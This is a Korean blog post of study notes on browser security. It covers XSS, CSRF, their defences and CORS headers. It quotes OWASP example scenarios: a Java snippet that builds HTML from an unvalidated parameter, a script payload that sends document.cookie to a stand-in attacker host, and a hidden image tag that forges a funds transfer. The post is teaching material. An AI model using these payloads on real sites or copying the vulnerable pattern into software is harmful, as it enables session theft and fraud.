
브라우저 보안!
브라우저가 왜 위험한가 ?
자바스크립트로 할 수 있는 것들이 많기 때문이며, 아래 항목을 참조하자
1. ajax call을 해서 api를 호출
2. 다이나믹하게 DOM을 제어
3. 인증 정보를 브라우저에 저장
4. 인증 정보를 불러 올 수도 있음
공격 기법은 무엇이 있는가 ? XSS, CSRF ... 등 많은 기법이 있다
XSS 란 ?
클라이언트가 서버를 신뢰하기 때문에 발생하는 이슈를 말한다
서버에 메시지 요청 → 메시지 응답 → 응답 받은 메시지 DOM 반영
보안이 약한 웹 어플리케이션에 대한 웹 기반 공격
공격의 희생자는 어플리케이션이 아닌 User
공격에서 해로운 컨텐츠를 javascript를 활용하여 전달 됨

XSS 공격 유형
공격 시나리오
이 애플리케이션은 유효성 검사 또는 필터링 처리없이 다음의 HTML 조각의 구성 내 신뢰할 수 없는 데이터를 사용합니다
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";공격자는 브라우저 내에서 다음과 같이 ‘CC’ 파라미터를 조작합니다
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.이 공격으로 인해 피해자의 세션 ID가 공격자의 웹 사이트로 전송되어 공격자가 사용자의 현재 세션을 가로챌 수 있습니다.
CSRF 란 ?
서버가 클라이언트를 신뢰해서 발생하는 이슈를 말한다
서버는 인증정보를 가져오면 신뢰
사용자는 인증 정보를 가진채로 해커의 링크를 누를 경우, 해커는 인증정보를 가로채서 서버에 요청
요청을 위조


CSRF 공격 유형
공격 시나리오
애플리케이션이 사용자에게 비밀사항이 포함하지 않은 상태 변경 요청을 제출할 수 있도록 허용한다
http://example.com/app/transferFunds?amount=1500
&destinationAccount=4673243243그래서, 공격자가 피해자의 계좌에서 공격자의 계좌로 돈을 송금할 요청을 구성할 수 있다. 그리고 그때 공격자의 통제아래 다양한 사이트에 저장된 iframe 또는 이미지 요청에 공격을 끼워 넣는다.
<img src="http://example.com/app/transferFunds?
amount=1500&destinationAccount=attackersAcct#“
width="0" height="0" />이미 example.com에 인증하는 동안 피해자가 공격자의 사이트의 어떤 곳에 방문한다면, 이 위조된 요청은 자동적으로 공격자의 요청이 승인하는 사용자의 세션 정보에 포함될 것이다.
XSS 와 CSRF 방어기법
prevent
1. Filter input on arrival
2. Encode data on output
3. Use appropriate response headers
4. Content Security Policy
mltigate
1. Never Insert Untrusted Data Except in Allowed Locations
2. HTML Encode Before Inserting Untrusted Data into HTML Element Content
3. Attribute Encode Before Inserting Untrusted Data into HTML Common Attributes
4. JavaScript Encode Before Inserting Untrusted Data into JavaScript Data Values
5. CSS Encode And Strictly Validate Before Inserting Untrusted Data into HTML Style Property Values
6. URL Encode Before Inserting Untrusted Data into HTML URL Parameter Values
7. Sanitize HTML Markup with a Library Designed for the Job
8. Avoid JavaScript URLs
9. Prevent DOM-based XSS

CORS 란 ?
다른 Origin에 리소스를 요청할 수 있도록 허용한 구조
Origin : 도메인 또는 포트

Simple Request
- GET, HEAD, POST 메서드의 속함
Preflighte Request
- PUT, DELETE, CONNECT, OPTIONS, TRACE, PATCH 메서드의 속함
HTTP Response Headers
- Access-Control-Allow-Origin
- Access-Control-Expose-Headers
- Access-Control-Max-Age
- Access-Control-Allow-Credentials
- Access-Control-Allow-Methods
- Access-Control-Allow-Headers
HTTP Request Headers
- Origin
- Access-Control-Request-Method
- Access-Control-Request-Headers
Reference
OWASP top 10 2017
OWASP top 10 2013
portswigger
OWASP CheatSheetSeries
MDN-CORS
'CodeStates > └ WEB' 카테고리의 다른 글
| Web Architecture (0) | 2020.08.12 |
|---|---|
| Fetch API (0) | 2020.08.12 |


댓글